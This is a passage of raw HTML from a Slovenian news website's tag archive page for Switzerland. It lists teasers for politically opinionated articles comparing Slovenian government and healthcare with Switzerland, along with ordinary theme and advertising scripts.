                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697001956c7ce" data-td_block_id="td_uid_7_697001956c7ce"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697001956c7ce" data-td_block_id="td_uid_7_697001956c7ce"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_697001956d40b_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Švica</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Švica</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/uros-sinko-svica-proti-sloveniji-prava-sirotinja-imajo-zgolj-7-ministrstev-nimajo-v-drzavni-lasti-hotelov-toplic-madona-niti-kobilarne-si-ne-morejo-privosciti/" rel="bookmark" title="Uroš Šinko: &#8220;Švica proti Sloveniji prava &#8220;sirotinja&#8221;. Imajo zgolj 7 ministrstev, nimajo v državni lasti hotelov, toplic, madona, niti kobilarne si ne morejo privoščiti.&#8221;"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FnQgQJGXwAEC2hw-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FnQgQJGXwAEC2hw-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FnQgQJGXwAEC2hw-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Uroš Šinko: &#8220;Švica proti Sloveniji prava &#8220;sirotinja&#8221;. Imajo zgolj 7 ministrstev, nimajo v državni lasti hotelov, toplic, madona, niti kobilarne si ne morejo privoščiti.&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/uros-sinko-svica-proti-sloveniji-prava-sirotinja-imajo-zgolj-7-ministrstev-nimajo-v-drzavni-lasti-hotelov-toplic-madona-niti-kobilarne-si-ne-morejo-privosciti/" rel="bookmark" title="Uroš Šinko: &#8220;Švica proti Sloveniji prava &#8220;sirotinja&#8221;. Imajo zgolj 7 ministrstev, nimajo v državni lasti hotelov, toplic, madona, niti kobilarne si ne morejo privoščiti.&#8221;">Uroš Šinko: &#8220;Švica proti Sloveniji prava &#8220;sirotinja&#8221;. Imajo zgolj 7 ministrstev,...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T08:00:07+00:00" >25. oktobra, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/javno-zdravstvo-po-golobovo-svicarji-za-2-placi-na-leto-dostopajo-do-takojsnje-zdravstven-oskrbe-slovenci-za-34-place-umirajo-v-cakalnih-vrstah/" rel="bookmark" title="Javno zdravstvo po Golobovo! Švicarji za 2 plači na leto dostopajo do takojšnje zdravstven oskrbe, Slovenci za 3,4 plače umirajo v čakalnih vrstah!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-12-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-12-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-12-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Javno zdravstvo po Golobovo! Švicarji za 2 plači na leto dostopajo do takojšnje zdravstven oskrbe, Slovenci za 3,4 plače umirajo v čakalnih vrstah!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/javno-zdravstvo-po-golobovo-svicarji-za-2-placi-na-leto-dostopajo-do-takojsnje-zdravstven-oskrbe-slovenci-za-34-place-umirajo-v-cakalnih-vrstah/" rel="bookmark" title="Javno zdravstvo po Golobovo! Švicarji za 2 plači na leto dostopajo do takojšnje zdravstven oskrbe, Slovenci za 3,4 plače umirajo v čakalnih vrstah!">Javno zdravstvo po Golobovo! Švicarji za 2 plači na leto dostopajo...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-30T08:00:23+00:00" >30. septembra, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovi-so-poskrbeli-da-pri-60-tisoc-na-leto-prinesete-domov-kar-20-tisoc-manj-kot-svicar/" rel="bookmark" title="Golobovi so poskrbeli, da pri 60 tisoč na leto prinesete domov kar 20 tisoč manj kot Švicar!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Robert-Golob-5-324x160.png" alt="" title="Golobovi so poskrbeli, da pri 60 tisoč na leto prinesete domov kar 20 tisoč manj kot Švicar!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovi-so-poskrbeli-da-pri-60-tisoc-na-leto-prinesete-domov-kar-20-tisoc-manj-kot-svicar/" rel="bookmark" title="Golobovi so poskrbeli, da pri 60 tisoč na leto prinesete domov kar 20 tisoč manj kot Švicar!">Golobovi so poskrbeli, da pri 60 tisoč na leto prinesete domov...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T08:00:04+00:00" >22. avgusta, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/vid-mlakar-asti-vrecko-sporoca-svica-je-definitivno-najbolj-podla-drzava-saj-si-vsaj-trikrat-na-leto-dovolijo-ljudi-o-razlicnih-temah-vprasati-na-referendumu/" rel="bookmark" title="Vid Mlakar Asti Vrečko sporoča: &#8220;Švica je definitivno najbolj podla država, saj si vsaj trikrat na leto dovolijo ljudi o različnih temah vprašati na referendumu.&#8221;"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/Asta-Vrecko-324x160.png" alt="" title="Vid Mlakar Asti Vrečko sporoča: &#8220;Švica je definitivno najbolj podla država, saj si vsaj trikrat na leto dovolijo ljudi o različnih temah vprašati na referendumu.&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/vid-mlakar-asti-vrecko-sporoca-svica-je-definitivno-najbolj-podla-drzava-saj-si-vsaj-trikrat-na-leto-dovolijo-ljudi-o-razlicnih-temah-vprasati-na-referendumu/" rel="bookmark" title="Vid Mlakar Asti Vrečko sporoča: &#8220;Švica je definitivno najbolj podla država, saj si vsaj trikrat na leto dovolijo ljudi o različnih temah vprašati na referendumu.&#8221;">Vid Mlakar Asti Vrečko sporoča: &#8220;Švica je definitivno najbolj podla država,...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-16T10:00:36+00:00" >16. aprila, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-matej-beltram-ko-sem-prisel-v-svico-me-je-frapiralo-da-imajo-toliko-zdravstva-in-tam-se-ne-izkljucuje-javno-z-zasebnim/" rel="bookmark" title="Dr. Matej Beltram: &#8220;Ko sem prišel v Švico me je frapiralo, da imajo toliko zdravstva in tam se ne izključuje javno z zasebnim&#8221;"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/GMRVsBCW4AAFPF1-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/GMRVsBCW4AAFPF1-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2024/04/GMRVsBCW4AAFPF1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Dr. Matej Beltram: &#8220;Ko sem prišel v Švico me je frapiralo, da imajo toliko zdravstva in tam se ne izključuje javno z zasebnim&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-matej-beltram-ko-sem-prisel-v-svico-me-je-frapiralo-da-imajo-toliko-zdravstva-in-tam-se-ne-izkljucuje-javno-z-zasebnim/" rel="bookmark" title="Dr. Matej Beltram: &#8220;Ko sem prišel v Švico me je frapiralo, da imajo toliko zdravstva in tam se ne izključuje javno z zasebnim&#8221;">Dr. Matej Beltram: &#8220;Ko sem prišel v Švico me je frapiralo,...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-02T10:00:18+00:00" >2. maja, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/izjava-dneva-ne-nabijat-o-tem-da-je-problem-janez-jansa-ker-v-resnici-demonizirate-vse-kar-ni-radikalno-levo-enako-z-logarjem/" rel="bookmark" title="(Izjava dneva) &#8220;Ne nabijat o tem da je problem Janez Janša, ker v resnici demonizirate vse kar ni radikalno levo. Enako z Logarjem."><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/06/SLO-zastava5-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/06/SLO-zastava5-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2018/06/SLO-zastava5-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="(Izjava dneva) &#8220;Ne nabijat o tem da je problem Janez Janša, ker v resnici demonizirate vse kar ni radikalno levo. Enako z Logarjem."/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/izjava-dneva-ne-nabijat-o-tem-da-je-problem-janez-jansa-ker-v-resnici-demonizirate-vse-kar-ni-radikalno-levo-enako-z-logarjem/" rel="bookmark" title="(Izjava dneva) &#8220;Ne nabijat o tem da je problem Janez Janša, ker v resnici demonizirate vse kar ni radikalno levo. Enako z Logarjem.">(Izjava dneva) &#8220;Ne nabijat o tem da je problem Janez Janša,...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-03T12:00:23+00:00" >3. novembra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-tujini-se-zastavlja-vprasanje-a-z-vami-in-vaso-demokracijo-v-sloveniji-je-vse-dobro-najprej-policija-sedaj-drzavno-zdravstvo/" rel="bookmark" title="V tujini se zastavlja vprašanje &#8211; A z vami in vašo demokracijo v Sloveniji je vse dobro? Najprej policija, sedaj državno zdravstvo!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Izdelek-brez-naslova-75-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Izdelek-brez-naslova-75-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Izdelek-brez-naslova-75-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="V tujini se zastavlja vprašanje &#8211; A z vami in vašo demokracijo v Sloveniji je vse dobro? Najprej policija, sedaj državno zdravstvo!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-tujini-se-zastavlja-vprasanje-a-z-vami-in-vaso-demokracijo-v-sloveniji-je-vse-dobro-najprej-policija-sedaj-drzavno-zdravstvo/" rel="bookmark" title="V tujini se zastavlja vprašanje &#8211; A z vami in vašo demokracijo v Sloveniji je vse dobro? Najprej policija, sedaj državno zdravstvo!">V tujini se zastavlja vprašanje &#8211; A z vami in vašo...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-06T08:00:46+00:00" >6. septembra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/si-slovenci-res-zelimo-taksnih-drzavnikov-marta-kos-se-deklarira-za-svicarko-ki-se-je-v-slovenijo-pripravljena-vrniti-samo-v-primeru-zmage-na-predsedniskih-volitvah/" rel="bookmark" title="Si Slovenci res želimo takšnih državnikov? Marta Kos se deklarira za Švicarko, ki se je v Slovenijo pripravljena vrniti samo v primeru zmage na predsedniških volitvah?"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/Kandidatura-Marta-Kos-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/Kandidatura-Marta-Kos-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2022/06/Kandidatura-Marta-Kos-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Si Slovenci res želimo takšnih državnikov? Marta Kos se deklarira za Švicarko, ki se je v Slovenijo pripravljena vrniti samo v primeru zmage na predsedniških volitvah?"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/si-slovenci-res-zelimo-taksnih-drzavnikov-marta-kos-se-deklarira-za-svicarko-ki-se-je-v-slovenijo-pripravljena-vrniti-samo-v-primeru-zmage-na-predsedniskih-volitvah/" rel="bookmark" title="Si Slovenci res želimo takšnih državnikov? Marta Kos se deklarira za Švicarko, ki se je v Slovenijo pripravljena vrniti samo v primeru zmage na predsedniških volitvah?">Si Slovenci res želimo takšnih državnikov? Marta Kos se deklarira za...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-17T12:00:22+00:00" >17. julija, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/z-zelenega-seznama-ceska-malta-in-svica-na-rdecega-uvrscena-belgija/" rel="bookmark" title="Z zelenega seznama Češka, Malta in Švica, na rdečega uvrščena Belgija"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/z-zelenega-seznama-ceska-malta-in-svica-na-rdecega-uvrscena-belgija/" rel="bookmark" title="Z zelenega seznama Češka, Malta in Švica, na rdečega uvrščena Belgija">Z zelenega seznama Češka, Malta in Švica, na rdečega uvrščena Belgija</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-07T07:32:45+00:00" >7. avgusta, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_697001956ed64_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697001956ed64" ><script>var block_td_uid_9_697001956ed64 = new tdBlock();
block_td_uid_9_697001956ed64.id = "td_uid_9_697001956ed64";
block_td_uid_9_697001956ed64.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_697001956ed64_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697001956ed64_rand","tdc_css_class_style":"td_uid_9_697001956ed64_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697001956ed64.td_column_number = "1";
block_td_uid_9_697001956ed64.block_type = "td_block_7";
block_td_uid_9_697001956ed64.post_count = "3";
block_td_uid_9_697001956ed64.found_posts = "1362";
block_td_uid_9_697001956ed64.header_color = "";
block_td_uid_9_697001956ed64.ajax_pagination_infinite_stop = "";
block_td_uid_9_697001956ed64.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_697001956ed64);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_697001956ed64 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
